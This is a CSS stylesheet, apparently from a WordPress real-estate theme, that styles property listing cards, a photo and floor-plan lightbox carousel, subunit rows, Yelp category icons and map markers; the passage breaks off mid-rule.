.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
    padding-left: 395px;
    margin-top: 10px;
}

.listing-content .mylistings .col-md-12.has_prop_slider.listing_wrapper.property_unit_type2 {
    padding-right: 0px;
    padding-left: 0px;
}




/*=property unit type 3*/

.info_container_unit_3{
    width: 100%;
    float: left;
    margin-bottom: 47px;
    height: auto;
}

.listing_wrapper.col-md-12 .info_container_unit_3,
.ajax12 .info_container_unit_3 {
    float: none;
}

.property_listing.property_unit_type3 .featured_div,
.property_listing.property_unit_type3 .action_tag_wrapper{
    top: 15px;
}

.property_listing.property_unit_type3 .ribbon-inside {
    margin-top: 15px;
}

.property_listing.property_unit_type3 .icon-fav:before{
    content: "\f004";
    font-size: 15px!important;
    color: #fff;
    font-weight: 600;
}

.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before{
    content: "\f004";
    color: #0073e1!important;
    font-weight: 600!important;
}

.property_listing.property_unit_type3 .listing_actions{
    position: absolute;
    left: 15px;
    bottom: 15px;
    top: auto;
    z-index: 10;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .listing_actions{
    bottom: 13px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .compare-action,
.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .share_list{
    display: none;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .icon-fav{
    margin-right: 2px;
}

.property_listing.property_unit_type3 .compare-action,
.property_listing.property_unit_type3 .icon-fav{
    border: none;
    color: #fff;
    width: auto;
    height: auto;
    margin: 0px;
    padding: 0px;
    margin-right: 10px;
    line-height: 1;
}

.property_listing.property_unit_type3 .share_list{
    border: none;
    background-position: 0px 3px;
    width: 15px;
    height: 15px;
    margin-right: 8px;
    background-image: none;
        line-height: 1;
}

.property_listing.property_unit_type3 .share_list:before {
    color: #fff;
    content: "\e804";
    font-family: "fontello";
    font-size: 15px;  
}

.property_listing.property_unit_type3 .compare-action:before{
    color: #fff;
    font-size:15px;
    font-family: "Font Awesome 5 Free";
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .listing_unit_price_wrapper{
    left: 13px;
}

.property_listing.property_unit_type3 .listing_unit_price_wrapper{
    float: left;
    margin: 20px 20px 10px 20px;
    padding: 0px 0px;
    line-height: 22px;
    font-weight: 800;
    z-index: 10;
    display: inline-block;
    width: auto;
    font-size: 20px;
    color: #222;
}
.unit3agent{
    display:none;
}
.property_unit_type3 .unit3agent{
    display: inline-block;
}

.property_unit_type3 .property_agent_wrapper_type1 i{
    color:#777;
    margin-right: 3px;
}

.property_listing.property_unit_type3 .price_label{
    font-size: 20px;
} 
.property_unit_type3 path{
    fill:#888;
}
.property_unit_type3 svg{
    height: auto;
    width: 17px;
    margin-right: 3px;
}

.inforoom_unit_type3 svg{
    width: 22px;
}

.infosize_unit_type3 svg{
    width:11px;
}

.inforoom_unit_type3{
    width: auto;
    float: left;
   margin-right: 15px;
}

.infobath_unit_type3{
    width: auto;
    float: left;
    margin-right: 15px;
}

.infosize_unit_type3{
    width: auto;
    float: left;
}

.property_listing.property_unit_type3 h4{
    padding: 0px 15px;
    margin-top: 15px;
    margin-bottom: 5px;
} 

.property_listing.property_unit_type3 .property_listing_details,
.property_listing.property_unit_type3 .property_address_type3{
    padding: 0px 20px;
}

.property_listing.property_unit_type3 .property_listing_details{
    margin-bottom: 10px;
    line-height: 1.6em;
    font-weight: 600;
    color:#888;
}

.property_listing.property_unit_type3 .property_address_type3{
    margin-bottom: 10px;
    line-height: 1.6em;
    color: #222;
    font-weight: 600;
    float:left;
}

.property_listing.property_unit_type3 .property_address_type3 a{
 

}

.property_listing.property_unit_type3 .property_address_type3 span{
    float:left;
}


.property_listing.property_unit_type3  .property_agent_wrapper{
    line-height: 2em;
    font-size: 13px;
    font-weight: 600;
}
.property_listing.property_unit_type3 .property_location_unit_type3 span{
    display:none;
}

.unit_type3_details a, 
.unit_type3_details a:hover{
    color: #fff;
}

.unit_type3_details {
    width: auto;
    background-color: #0073e1;
    float: right;
    padding: 2px 15px;
    line-height: 22px;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    border-radius: 2px;
}

.unit_type3_details:hover{
    background-color: #f1bf7f;
}

.property_location_unit_type3{
    width: 100%;
    float: left;
    padding: 10px 20px;
    border-top: 1px solid #eeeeee;
    position: absolute;
    bottom: 0px;
}

.property_unit_type3 .property_agent_wrapper a {
    font-weight: 700;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .tag-wrapper,
.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .property_location_unit_type3 {
    padding: 10px 13px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .featured_div{
    top: 3px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .ribbon-inside{
    margin-top: 3px;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .carousel-control {
    width: 40px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3,
.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details,
.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
    padding-left: 337px;
    margin-top: 5px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
    margin-bottom: 30px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4{
    margin-top: 15px;
    padding-left: 337px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
    margin-left: 322px;
    margin-bottom: 15px;
    float: none;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .listing_actions {
    bottom: 18px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type3 {
    width: -webkit-fill-available;
    float: left;
    position: absolute;
    bottom: 0px;
    margin-left: 320px;
    z-index: 1;
    right: 0px;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .listing_unit_price_wrapper {
    float: left;
    position: absolute;
    padding: 0px 5px;
    left: 15px;
    bottom: 15px;
    top: auto;
    right: auto;
}

.property_listing.property_unit_type3 .carousel-control {
    width: 50px;
}

.property_categ_unit_type3{
    float: left;
    padding-left: 15px;
    position: relative;
    width: 100%;
    padding-top: 5px;
    font-size: 13px;
    line-height: 1.6em;
    margin-bottom: 5px;
    font-size: 13px;
    font-weight: 600;
}

.has_4per_row.listing_wrapper .property_listing.property_unit_type3 .property_categ_unit_type3{
    padding-left: 13px;
}


.property_categ_unit_type3 strong{
    color: #333;
    font-weight: 700;
}

.article_container .agent_unit {
    margin-bottom: 0px;
}

.article_container .inforoom_unit_type3,
.article_container .infobath_unit_type3,
.article_container .infosize_unit_type3,
.mylistings .inforoom_unit_type3,
.mylistings .infobath_unit_type3,
.mylistings .infosize_unit_type3{
    background-position: 0px 4px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type3 .listing_unit_price_wrapper{
    top: auto;
}

.row_user_dashboard .property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove{
    width: 160px;
    line-height: 1.6em;
    top: 13px;
    font-size: 13px;
    padding: 3px 3px;
    border-radius: 0px;
}

.row_user_dashboard .property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove:before{
    display:none
}

/*=property unit type 4*/

.listing_wrapper.col-md-12.property_unit_type4{
    min-height: auto;
}

.property_listing.property_unit_type4 h4{
    padding: 0px 20px;
    margin-top: 20px;
    font-size: 20px;
    font-weight: 800;
    letter-spacing: -0.01em;
} 

.property_listing.property_unit_type4 .featured_gradient{
    background-image: linear-gradient( to top, #0000004a, rgba(0,0,0, 0) 59%);
}

.property_listing.property_unit_type4 .listing_details.the_grid_view,
.property_listing.property_unit_type4 .listing_details.the_list_view{
    display: none!important;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type4 .listing_details.the_list_view{
    display:block!important;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper {
    border-radius: 0px;
    margin:15px;
}

.property_listing.property_unit_type4 .listing_actions {
    position: absolute;
    bottom: 15px;
    left: 13px;
    top: auto;
    z-index: 99;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing_actions {
    right: 5px;
    bottom: 10px;
}

.row_user_dashboard .property_listing.property_unit_type4 .icon-fav.icon-fav-on-remove{
    width: 160px;
    line-height: 1.6em;
    top: 20px;
    font-size: 13px;
    padding: 3px 3px;
    border-radius: 0px;
    height: 27px;
}

.row_user_dashboard .property_listing.property_unit_type4 .icon-fav.icon-fav-on-remove:before{
    display:none
}

.property_listing.property_unit_type4 .compare-action,
.property_listing.property_unit_type4 .icon-fav{
    border: 0px;
    padding: 0px;
    color: #fff;
    width: 17px;
    height: 17px;
    margin-left: 5px;
    margin-right: 7px;
}


.property_listing.property_unit_type4 .share_list{
    border: 0px;
    background-image: none;
    color: #fff;
    width: 17px;
    height: 17px;
}

.property_listing.property_unit_type4 .compare-action:hover,
.property_listing.property_unit_type4 .icon-fav-on,
.property_listing.property_unit_type4 .share_list:hover,
.property_listing.property_unit_type2 .share_list:hover,
.property_listing.property_unit_type2 .compare-action:hover{
    color: #0073e1;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .carousel-control {
    width: 45px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .action_tag_wrapper{
    display: none;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .tag-wrapper {
    padding: 0px 15px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .featured_div{
    top: 15px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type4 .ribbon-inside {
    margin-top: 15px;
}

.property_listing.property_unit_type4 .icon-fav:before {
    content: "\f004";
    font-size:15px;
    font-family: "Font Awesome 5 Free";
    font-weight: 600!important;
}

.property_listing.property_unit_type4 .compare-action:before {
    content: "\f067";
     font-size:15px;
    font-family: "Font Awesome 5 Free";
}

.property_listing.property_unit_type4 .share_list:before{
    content: "\e804";
    font-family: "fontello";
    font-size: 15px;
}

.listing_wrapper.col-md-12.property_unit_type4 .share_unit {
/*    top: -137px;*/

}

.property_listing.property_unit_type3 .share_unit{
    top: -155px;
    right: 53px;
}

.property_listing.property_unit_type4 .share_unit {
    top: -150px;
    right: 47px;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing_details.the_list_view{
    padding-right: 125px;
    position: absolute;
    top:120px;
    padding-left: 280px;
}


.listing_wrapper.col-md-12.property_unit_type4 .property_listing h4{
    margin-top: 30px;
    padding-left: 277px
}

.has_4per_row .property_listing.property_unit_type4 .property_agent_image{
    display:block;
}

.has_4per_row .property_listing.property_unit_type4 .property_agent_image_sign{
    display:none;    
}

.property_listing.property_unit_type4 .property_agent_image{
    width: 40px;
    height: 40px;
    float: right;
    background-size: cover;
    margin-right: 0px;
    border-radius: 2px;
    background-position: center;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_agent_image {
    width: 95px;
    height: 95px;
    float: right;
    background-size: cover;
    margin-right: 0px;
    border-radius: 0;
 
}

.property_listing.property_unit_type4 .property_agent_wrapper{
    position: absolute;
    right: 0px;
    padding: 10px 20px;
    border-left: 1px solid #f7f7f7;
    height: 60px;
    line-height: normal;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_agent_wrapper {
    position: absolute;
    right: 15px;
    bottom: 15px;
    display: block;
    width: 100px;
    text-align: center;
    padding: 0px;
    border: none;
    height: auto;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_address_type4{
    padding-left: 0px;
    display:block;
}



.property_address_type4 {
    line-height: 1.6em;
    float: left;
    padding-left: 15px;
    display:none;

}

.listing_wrapper.property_unit_type4  .property_listing_details {
    padding: 15px 0px;
    margin-bottom: 50px;
    margin-top: 0px;
    display: none;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_listing_details{
    position: absolute;
    float: left;
    right: 0px;
    left: 277px;
    line-height: 1.3em;
    margin: 20px 125px 0px 0px;
    padding: 3px;
    width: auto;
    height: 41px;
    display:block;
}

.property_listing_details4_grid_view{
    padding-left: 20px;
    margin: 10px 0px;
    float: left;
    font-size: 14px;
    font-weight: 500;
    width: 100%;
    margin-bottom: 80px;
    display: inline-block;
}

.listing_wrapper.col-md-12 .property_listing_details4_grid_view{
    display: none;
}


.listing_wrapper.property_unit_type4 .inforoom_unit_type4, 
.listing_wrapper.property_unit_type4 .infobath_unit_type4, 
.listing_wrapper.property_unit_type4 .infosize_unit_type4 {
    float: left;
    text-align: center;
    width: 33.3%;
}

.listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4,
.listing_wrapper.col-md-12.property_unit_type4 .infobath_unit_type4,
.listing_wrapper.col-md-12.property_unit_type4 .infosize_unit_type4{
    float: left;
    text-align: center;
    width: 20%;
    font-weight: 700;
}

.inforoom_unit_type4 span,
.infobath_unit_type4 span,
.infosize_unit_type4 span{
    color: #f1bf7f;
    font-weight: 600;
    display: block;
}

.listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4:before,
.infobath_unit_type4:before,
.infosize_unit_type4:before{
    content: " ";
    height: 27px;
    width: 1px;
    background: #dde4e9;
    position: relative;
    margin: 3px 0px;
    float: left;
}


.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .inforoom_unit_type4, 
.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infobath_unit_type4{
    float: left;
    text-align: left;
    width:auto;
    font-weight: 600;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infosize_unit_type4 {
    float: left;
    text-align: left;
    width:auto;
    margin-left: 10px;   
    font-weight: 600;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .inforoom_unit_type4:before, 
.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infobath_unit_type4:before{
    display:none;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view .infosize_unit_type4:before {
    height: 10px;
    margin-right: 10px;
}

.listing_wrapper.property_unit_type4 .property_listing_details4_grid_view span{
    color: #8593a9;
    font-weight: normal;
    display:inline;
}
.listing_wrapper.col-md-12.property_unit_type4 .property_listing .listing_unit_price_wrapper .price_label {
    font-size: 14px;
}

.listing_wrapper.col-md-12.property_unit_type4 .property_listing .listing_unit_price_wrapper{
    top: 4px;
    padding-left: 0px;
    float: left;
    width: 40%;
    left: 0px;
    font-size: 16px;
    font-weight: 600;
    position: relative;
    line-height: 1.3em;
}

.listing_wrapper.property_unit_type4  .listing_unit_price_wrapper {
    position: absolute;
    bottom: 0px;
    width: 70%;
    line-height: 50px;
    font-size: 20px;
    font-weight: 800;
}

.listing_wrapper.col-md-12.property_unit_type4  .listing_unit_price_wrapper:before{
    display: none;
}

.listing_wrapper.property_unit_type4  .listing_unit_price_wrapper:before{
    content: " ";
    height: 50px;
    width: 1px;

    position: relative;
    float: right;
}

.listing_wrapper.col-md-12.property_unit_type4 .listing-unit-img-wrapper, 
.listing_wrapper.col-md-12.property_unit_type4 > .property_listing .carousel-inner {
    max-width: 250px;
    min-height: 156px;

}


.listing_wrapper.col-md-12.property_unit_type4 > .property_listing {
    min-height: 188px!important;
}

.property_agent_unit_type4{
    position: absolute;
    bottom: 0px;
    border-top: 1px solid #f7f7f7;
    width: 100%;
    height: 60px;
}

.listing_wrapper.col-md-12 .property_agent_unit_type4{
    border:none;
}

.propery_price4_grid{
    position: absolute;
    bottom: 18px;
    left: 20px;
    font-weight: 700;
    font-size: 18px;
    color: #ebba7c;
}

.propery_price4_grid span{
    font-weight:700;
    font-size: 13px;
    color: #ebba7c;
}


.listing_wrapper.col-md-12 .propery_price4_grid{
    display:none;
}
.lightbox_property_wrapper_floorplans .owl-wrapper-outer, 
.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
    background-color: #f0f0f0!important;
}
/*=custom lightbox*/
.lightbox_property_wrapper_floorplans,
.lightbox_property_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 999999;
    overflow: hidden;
    display:none;
}
.lightbox_property_wrapper_floorplans.is_visible,
.lightbox_property_wrapper.is_visible {
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
}
.lightbox_property_content.row{
        margin: 0px;
}
.lightbox_property_wrapper_floorplans .lightbox_property_content.row{
    height:100%;
}

#owl-demo-floor .nextleft i:before {
    margin-left: 0px;
    margin-right: 0px;
    font-size: 50px;
}

#owl-demo-floor .nextright i:before {
    margin-left: 0px;
    margin-right: 0px;
    font-size: 50px;
}

#owl-demo-floor i.demo-icon.icon-right-open-big {
    margin-right: 0px;
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-nav div {
    margin: 0px;
    padding: 0px;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
    float: left;
    padding: 0px;
}

.lightbox_property_wrapper_level2{
    background: #fff;
    max-width: 1450px;
    margin: 0px auto;
    top: 5%;
    z-index: 999;
    position: relative;
    box-shadow: none;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    height: auto;
    max-height: 623px;
    top: 50%;
    -webkit-transform: translate(0,-50%);
    -ms-transform: translate(0,-50%);
    transform: translate(0,-50%);
    ms-transform: translate(0,-50%);
    overflow:hidden;
}

.lightbox_wrapped_no_contact{
    max-width: 1100px;
}

.lightbox_wrapped_no_contact #owl-demo{
    padding:0px;
    margin:0px;
}

.ligtbox_no_crop {
   max-height:100%;
}


.ligtbox_no_crop .owl-carousel .owl-item{
    float:left;
    overflow: hidden;
}

.lightbox_property_wrapper_floorplans .lightbox_property_wrapper_level2{
     max-width: 1150px;
}

.ligtbox_no_crop .owl-carousel .owl-item .item{
    height:auto;
    padding: 0px;
        height: 700px;
}

.lightbox_property_sidebar{
    display: block;
    width: auto;
    max-width: 25%;
}

.lightbox_property_sidebar .schedule_meeting,
.lightbox_property_wrapper .schedule_day, 
.lightbox_property_wrapper #schedule_hour {
    display:none;
}

.lightbox_property_slider {
    max-width: 75%;
    padding: 0px;
}

.lightbox_property_slider .owl-theme .owl-nav{
    margin-top: 0px;
}

.lightbox_property_slider.col-md-12.lightbox_no_contact {
    max-width:100%;
}

.lightbox_property_wrapper_floorplans .lightbox_property_slider {
    max-width: 100%;
    padding:0; 
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-nav,
.lightbox_property_wrapper_floorplans .owl-nav {
    position: absolute;
    top: 50%;
    margin-top: -25px;
    width: 75%;
}

.lightbox_property_wrapper_floorplans .owl-next {
    float: right;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item .itemimage {
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 75%;
    height: 100%;
    float: left;
    background: #fff;
    padding: 55px;
}

.lighbox_overlay{
    background-color: #111;
    opacity:0.5;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    position:absolute;
    z-index:1;
}

.lightbox_property_header{
    margin-top: 30px;
    width:100%;
    background-color: #FFF;
}

.lightbox_property_footer{
    width:100%;
}

.lighbox-logo{
    width: 200px;
    background: #0073e1;
    float: left;
    height: 100%;
}

.lightbox_property_header .entry-prop{
    margin: 0px 15px 0px 15px;
    font-size: 23px;
    line-height: 1.3em;
    color: #222;  
}

.lightbox_property_wrapper #show_contact,
.lightbox_property_wrapper  .wpestate_agent_details_wrapper{
    display:none;
}

.lighbox-image-close-floor,
.lighbox-image-close{
    position: absolute;
    top: 0px;
    right: 0px;
    background: #0073e1;
    z-index:10;
}

.lighbox-image-close-floor i,
.lighbox-image-close i{
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    width: 40px;
    height: 40px;
    text-align: center;
    margin: 0px auto;
    line-height: 40px;
}

.lightbox_enquire{
    margin-top: 15px;
    margin-left: 15px;
    width: auto;
    margin-bottom: 0px;
    box-shadow: none;
    padding: 0px 15px 0px 0px;
    float: left;
}

.lightbox_property_wrapper .agent_contanct_form {
    margin-top: 15px;
    margin-right: 15px;
    margin-left: 15px;
    width: auto;
    margin-bottom: 0px;
    padding: 0px 0px 0px 0px;
    box-shadow: none;
}

.lightbox_property_wrapper .agentpic-wrapper{
    width:100%;
}
.lightbox_property_wrapper .mydetails{
    display:none;
}

.lightbox_property_wrapper #agent_contact_name, 
.lightbox_property_wrapper #agent_user_email, 
.lightbox_property_wrapper #agent_phone{
    width:100%;
}

.lightbox_property_wrapper .agent_details h3,
.lightbox_property_wrapper .agent_details{
    width: 100%;
    padding-left: 0px;
    min-height: auto;
}

.lightbox_property_wrapper .agent_position,
.lightbox_property_wrapper .agent_detail{
    margin-left: 0px;
}

.lightbox_property_wrapper .agent_web_class,
.lightbox_property_wrapper .agent_skype_class,
.lightbox_property_wrapper .agent_email_class,
.lightbox_property_wrapper .agent_unit_social_single{
    display:none;
}

.lightbox_property_wrapper #agent_comment{
    max-height:85px;
}

.lightbox_property_wrapper .agentpict {
    border-bottom:none;
    border-radius:0px;
    margin-bottom:10px;
}

.lightbox_property_wrapper textarea {
 max-height: 100px;   
}

.lightbox_property_wrapper .wpcf7-response-output {
    margin-top:5px;
}

.lightbox_property_wrapper .wpcf7-form-control{
    width:100%;
}

.lightbox_property_wrapper .message_submit {
    width: 100%;
    margin-bottom: 10px;
}

.lightbox_property_wrapper #agent_submit.agent_submit_class{
    margin-bottom: 13px!important;
    width: 100%;
}

.lightbox_property_wrapper .schedule_day, 
.lightbox_property_wrapper #schedule_hour {
    display:none;
}

#owl-demo-floor,
#owl-demo{
    max-width:1100px;
    position: relative;
    width: 100%;
    margin: 0px auto;
}

#owl-demo-floor{
    max-width:1150px;
}

#owl-demo-floor img{
   width: auto;
    height: 100%;
}

.lightbox_floor_details{
    position: absolute;
    top: 50px;
    right: 50px;
    width: 25%;
    max-width: 200px;
}

.floor_light_desc,
.lightbox_floor_details .floor_title, 
.lightbox_floor_details .floor_details{
    float:left;
    width:100%;
}

.lightbox_floor_details .floor_title{
    font-size: 20px;
    font-weight: bold;
    padding-left: 0px;
    color: #222;
}

#owl-demo-floor .owl-prev,
#owl-demo-floor .owl-next {
    margin-right: 0px;
    font-style: initial;
    background: transparent;
    border: none;
    margin: 0px;
}

#owl-demo-floor .owl-prev i,
#owl-demo-floor .owl-next i{
     color: #5b6e8c;
}

#owl-demo .item img{
    display: block;
    width: auto;
    max-height: 700px;
    margin:0px auto;
      
    position: absolute;
    top: 50%;
    float: left;
    left: 50%;
    transform: translate(-50%,-50%);
}

#owl-demo-floor .owl-wrapper-outer{
    background-color:#ffffff;
}

.floor_light_desc{
    margin:10px 0px;
}

.owl-carousel .owl-item {
   display:inline-block;
    position: relative;
}

.owl-carousel .owl-item .item{
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
    padding: 10px;
    background-color: #333;
    background-repeat: no-repeat;
}   

#owl-demo-floor .bold_detail{
    font-weight: bold;
}

.owl-carousel .owl-item .item .itemimage{
     min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
}
    
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-stage-outer,
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    background: transparent;
}

.owl-pagination{
    display:none;
}


.lightbox_property_wrapper .owl-prev{
    position:absolute;
    top:50%;
    left:0px;
    border:none;
    background: transparent;
}

.lightbox_property_wrapper .owl-next{
    position:absolute;
    top:50%;
    right:0px;
    border:none;
    background: transparent;
}


.owl_caption{
    background: #222;
    color: #fff;
    padding: 10px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
}


/*Lightbox Property page slider - no crop*/

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop{
    max-width: 100%;
    height: 100%;
    background: #00000080;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lightbox_property_content.row {
    margin: 0px;
    height: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lightbox_property_slider {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop #owl-demo {
    max-width: 100%;
    width: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item {
    float: none;
    height: 100%;
    vertical-align: middle;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item .item {
    background: transparent;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop #owl-demo .item img {
    min-height: 400px;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lighbox-image-close {
    top: 35px;
    right: 35px;
    z-index: 10;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-wrapper-outer {
    background: transparent;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl_caption{
    display: none;
}

/* Owl Carousel Owl Demo Theme v1.3.3 Styling Next and Prev buttons */

.owl-theme .owl-nav div{
    color: #FFF;
    display: inline-block;
    zoom: 1;
    margin: -35px 5px 5px;
    padding: 3px 0px;
    font-size: 55px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    filter: Alpha(Opacity=95);
    opacity: 0.95;
    cursor: pointer;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}


/*=subunits*/
.multi_units_wrapper{
    width: 100%;
    float: left;
    margin-bottom: 30px;
    padding: 30px;
    float: left;
    background-color: #fff;
}

.subunit_wrapper{
    width:100%;
    padding:15px;
    float: left;
}

.subunit_wrapper:nth-child(even){
    background-color: #f4f4f4;
}

.subunit_thumb{
    margin-right: 15px;
    margin-top: 0px;
    float:left;
}

.subunit_thumb img{
    max-height: 67px;
}

.subunit_title{                    
    font-weight: 700;
}

.subunit_details{
    display:inline-block;
}

.subunit_size,
.subunit_bathrooms,
.subunit_rooms,
.subunit_type{
     display:inline-block;
     margin-right: 10px;
}

.subunit_price{
    color: #f1bf7f;
}

#tab_prpg{
    float:left;
    width:100%;
}


/*=yelp*/

.yelp_bussines_wrapper{
    float:left;
    width: 100%;
    margin-bottom: 15px;
}
.yelp_icon i{
     margin: 0px;
    padding: 0px;
    background: #f06e48;
    color: white;
    border-radius: 4px;
    padding: 1px 7px;
    line-height: 21px;
    font-size: 12px;
    margin-right: 5px;
}
.yelp_icon{
    display: inline-block;
    float: left;
}
h4.yelp_category{
    display: inline-block;
    margin: 0px;
    font-size: 14px;
    padding-bottom: 5px;
    line-height: 26px;
    float: left;
}

.yelp_unit{
    float:left;
    width:100%;
}
.yelp_category:after{
    display:none;
}


.yelp_unit_name{
    display: inline-block;
    margin: 5px 0px;
}

.yelp_stars{
    float:right;
}

.yelp_icon .fa-bicycle{
    background-color: #3FAF90;
}

.yelp_icon .fa-music{
    background-color: #EDB534;
}
.yelp_icon .fa-car{
    background-color: #0D2C54; 
}
.yelp_icon .fa-female{
    background-color: #FF5E5B; 
}
.yelp_icon .fa-graduation-cap{
    background-color: #3858AA; 
}
.yelp_icon .fa-birthday-cake{
    background-color: #CE447B; 
}
.yelp_icon .fa-money{
    background-color: #2F5B48; 
}
.yelp_icon .fa-cutlery {
    background-color: #7C2727;
}
.yelp_icon .fa-medkit{
    background-color: #CE1C1C;
}
.yelp_icon .fa-wrench{
    background-color: #465D99;
} 
.yelp_icon .fa-bed{
    background-color: #FF934F;
}
.yelp_icon .fa-coffee{
   background-color: #774E24;
}
.yelp_icon .fa-dot-circle-o{
    background-color: #7CBF9E;
}
.yelp_icon .fa-television{
    background-color: #006075; 
}
.yelp_icon .fa-glass{
    background-color: #b980d0;
}
.yelp_icon .fa-paw{
    background-color: #FFCB4E;
}
.yelp_icon .fa-suitcase{
    background-color: #DD5539;
}
.yelp_icon .fa-university{
    background-color: #565EB7;
}
.yelp_icon .fa-building-o{
    background-color: #AD2E4C;
}
.yelp_icon .fa-cloud{
    background-color: #5691C9;  
}
.yelp_icon .fa-cutlery{
    
}
.yelp_icon .fa-shopping-bag{
    background-color: #ADC13C;
}
.yelp_icon .fa-bus{
    background-color: #DD5539;  
}


/*=marker*/

.wpestate_marker {
    padding: 5px 10px;
    border-radius: 3px;
    background-color: #ffffff;
    color: #0d0d0d;
    position: absolute;
    font-size: 13px;
    box-shadow: 3px 9px 15px -1px rgba(0,0,0,0.1);
    min-width: 50px;
    width: auto;
    text-align: center;
    font-weight: 600;
    transform: translate(-50%,-100%);
